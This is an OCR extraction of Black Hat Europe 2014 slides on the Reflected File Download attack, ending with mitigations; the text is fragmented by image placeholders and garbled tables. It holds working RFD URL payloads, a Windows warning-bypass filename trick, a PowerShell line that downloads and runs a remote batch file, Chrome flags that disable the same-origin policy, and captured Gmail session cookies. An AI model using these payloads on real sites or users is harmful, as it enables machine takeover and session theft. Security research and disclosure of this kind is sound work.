





#### https://google.com/s?q=rfd"||calc||

Web Server

HTTP/1.1 200 OK Content-Type: application/json; Content-Disposition: attachment Content-Length: 12...



### {"results":["q", "rfd\" | calc||","I love rfd"]}

C:\Windows\system32\cmd.exe

```
C:\Users\oren>{"results":["q", "rfd\"
The filename, directory name, or volume label syntax is incorrect.
C:\Users\oren>_
<
```



# {"resultsA:[\$¢;", "rfd\" <sup>O</sup>R calc||","I love rfd"]}

C:\Windows\system32\cmd.exe

```
C:\Users\oren>{"results":["q", "rfd\"
The filename, directory name, or volume label syntax is incorrect.
C:\Users\oren>_
<
```







# {"results":["q", "rfd\"|]TRUE | | IGNORED]}

C:\Windows\system32\cmd.exe

```
C:\Users\oren>{"results":["q", "rfd\"
The filename, directory name, or volume label syntax is incorrect.
C:\Users\oren>calc
```





#### https://google.com/s?q=rfd"||calc||

HTTP/1.1 200 OK Content-Type application/json; Content-Disposition: attachment

Content-Length: 12...

{"results":["q", "rfd\"||calc||","I love
rfd"]}



Web Server





HTTP/1.1 200 OK Content-Type: application/json; Content-Disposition: attachment Content-Length: 12...







#### https://google.com/s;/setup.bat;?q=rfd"||calc||

HTTP/1.1 200 OK Content-Type: application/json; Content-Disposition: attachment Content-Length: 12...







#### https://google.com/s;/setup.bat;?q=rfd"||calc||

Web Server



Setup.bat hr

HTTP/1.1 200 OK Content-Type: application/json; Content-Disposition: attachment Content-Length: 12...







### How come there are no warnings?





# black hat EUROPE 2014

### WINDOWS 7 SECURITY FEATURE BYPASS

### How come there are no warnings?

- Windows 7 bypass for batch files
- Works for the ".bat" and ".cmd" extensions.
- Completely disables all warnings!
- Files execute immediately



# Its all in the filename!

- setup
- install
- update



# VeryVeryBadUpdate.bat

|                                              |                     |            |       |           |                    |        | x |
|----------------------------------------------|---------------------|------------|-------|-----------|--------------------|--------|---|
| 💮 🕤 – 🔐 🕨 Downloads                          |                     | Calculator |       | - 4A<br>X | Search Downloads   |        | Q |
| Organize 👻 Include in library 👻 Share with 💌 |                     | View Edit  |       |           |                    | :≡ - □ | 0 |
| Videos 🔄 Name                                | ^                   |            |       |           | уре                | Size   |   |
| 🚳 Ve                                         | ryVeryBadUpdate.bat |            |       | 0         | Vindows Batch File | 1 KB   |   |
| 🗉 🖳 Computer                                 |                     | MC MR      | MS M+ | • M-      |                    |        |   |
| 🚢 Local Disk (C:)                            |                     | CE         | C ±   | - √       |                    |        |   |
| 🕞 WD1 (D:)                                   |                     | 7 8        | 9 /   | %         |                    |        |   |
| 📷 WD2 (E:)                                   |                     |            |       |           |                    |        |   |
| 👝 Local Disk (F:)                            |                     | 4 5        | 6 *   | 1/x       |                    |        |   |
| 🕞 👝 Local Disk (G:)                          |                     | 1 2        | 3 -   |           |                    |        |   |
| GRMCPRXFRER_I                                |                     |            |       |           |                    |        |   |
| 🗣 Network                                    |                     | 0          | . +   |           | J                  |        |   |
| <b>v</b>                                     |                     |            |       |           |                    |        |   |
| 1 item                                       |                     |            |       |           |                    |        |   |



# RFD



# **RFD REQUIREMENTS**

- REFLECTED some input is reflected to the response body. --> shell commands
- FILE attacker can tamper the filename.
- DOWNLOAD the response is downloaded.



# Where can we find RFD?

- Any response with reflected input and less common Content-Type.
- JSON APIs and JSONP are extremely vulnerable.
- URL Mapping is Permissive ('/', ';')



# Which Exploit Should I Use?

- Use ".bat" and ".cmd" extensions for batch.
- Use ".js", "jse", ".vbs", ".wsh", ".vbe", ".wsf", ".hta" for Windows Script Host fun.
- You can exploit other programs! E.g. ".pdf"



### **Batch tricks**

- & Command Separator
- && AND
- | Redirect Output
- || OR



- ><>><< Stream Redirects</li>
- New Line



### Force files to DOWNLOAD?

- Content-Disposition headers
- Chrome & Opera can force downloads using
- <a download href="http://target/setup.bat">
- Different Browser behavior! (Content-Types)



### Force files to download?

Content-Type

application/json application/x-javascript application/javascript application/notexist text/json text/x-javascript text/javascript text/plain text/notexist application/xml text/xml text/html no content-type header

|     | <b>()</b> |        | C <sub>10+</sub> | ę     | 0      |       |
|-----|-----------|--------|------------------|-------|--------|-------|
| ipt |           |        |                  |       |        |       |
|     |           |        | .js              | .js   |        |       |
| t   |           |        | .js              | .js   |        |       |
|     |           |        |                  |       |        |       |
|     |           |        |                  |       |        |       |
|     |           |        |                  |       |        |       |
|     |           |        | .js              | .js   |        |       |
|     | sniff*    | sniff* | sniff            | sniff | sniff* | sniff |
|     |           |        |                  |       |        |       |
|     |           |        |                  |       |        |       |
|     |           |        |                  |       |        |       |
|     |           |        |                  |       |        |       |
|     | - 008     | sniff  | sniff            | sniff | sniff* | sniff |
| der | sniff*    | Shih   | SHIII            | 51111 |        |       |

Content-Type [with Content-Disposition] application/json application/javascript application/javascript application/notexist text/json text/x-javascript text/javascript text/plain text/notexist application/xml text/notexist application/xml text/html no content-type header



representation/with text//tml no content-type heade

**black hat** 

### **ADVANCED EXPLOITATION**

- Do as you wish... you are running cmds in OS.
- Use PowerShell to download the rest of the payload! (You can even ask for admin rights)

"||powershell (New-Object
Net.Webclient).DownloadFile("http://pi.vu/B2jC","5.bat")|md
||start /min 5

Get back to Chrome with Super Powers!



#### How many command-line options?



#### **Google Chrome**



### **OVER NINE HUNDREEEDD!**





## Let's use just 2 out of 973...

- --disable-web-security shuts down same-origin-policy!
- --disable-popup-blocker well...
- Result: one big mess! YOU OWN CHROME!





### Let's create an exploit!







### **black hat** EUROPE 2014

### DEMO

#### Stealing emails from GMAIL

| M Google Chrome Security   × + | Downloads |                                                                                                    |                       | 6       | ×              |   |
|--------------------------------|-----------|----------------------------------------------------------------------------------------------------|-----------------------|---------|----------------|---|
| ← → C C chrome://down          | nloads    |                                                                                                    | Q 5                   | 00      |                | Ξ |
| Search do                      | ownloads  |                                                                                                    |                       | // 2010 | and the second |   |
| Downloads                      |           |                                                                                                    | Open downloads folder | Cle     | ear al         | 1 |
| <b>Today</b><br>Mar 17, 2014   |           | <u>ChromeSetup.bat</u><br>https://www.google.com/s;/ChromeSetup.bat;?gs_ri=psy-ab&q=%22%7c%7c%74%61%73%<br><u>Show in folder Remove from list</u> |                       |         |                |   |

EN . CZVIC PALSE STOP DAAW





gmailchat=hatechnion@gmail.com/531678; S=gmail=hVtMTNAVnsPsC1oNp8brwA; GMAIL\_AT=AF6bupPyKqw7ju5By2U1U3U PREF=ID=edbcbd84f6e69c0f:U=0dbd1e0a76d8cdec:FF=0:LD=en:CR=2:TM=1388580040:LM=1394537127:GM=1:S=A4yLTAzI qec67PAK; SAPISID=ZDFeZOfXCI5mokY1/A50zUOqmLBPjV2gEu; SID=DQAAAM4AAABYDoffAX9qVGdBUZ\_2kXS7eIGXhX\_Mg7Hhx8Ivu3E4p7O1V2XMQBRH4OBfH0vfkjwSgVDW1vZUQ mLivnBHT5jDnE0SHkNuz1i1gWNqOYLIwfvQxWhaMNXn3bD8rlTnwRr5g5bsPRv881oMA-\_iyXwkvWdEEIjDzntpn0yotLQVP8 wOLDCzYeOQDzyNHMI\_A80hlyIng2GQ5Ur





### **black hat** EUROPE 2014

#### DEMO

#### **Cross-Social Network RFD Worm**



### **How to Fix RFD?**

- Use exact URL mapping no wildcards!
- Do not escape! Encode! \" \u0022 or \x22
- Add Content-Disposition w/ filename att.: Content-Disposition: attachment; filename=1.txt
- Require Custom Headers for all APIs
- If possible use CSRF tokens



## **How to Fix RFD - more?**

- Whitelist Callbacks reflected by default!
- Enforce XSSI mitigation like for(;;);
- Never include user input in API usage errors.
- Remove support for Path Parameters (semicolons)
- X-Content-Type-Options: nosniff



## Summary

- Your site can be used to attack users!
- Attackers get full control of victims machine.
- A file is downloaded without being uploaded.
- Advanced exploitation (chrome/powershell) and bypasses (windows).
- Fix it! I am so scared!



### Who is responsible?

"We recognize that the address bar is the only reliable security indicator in modern browsers."

The Google Vulnerability Reward Program Rules



### **black hat** EUROPE 2014



# THANK YOU! Follow Me: @orenhafif Follow Us: @spiderlabs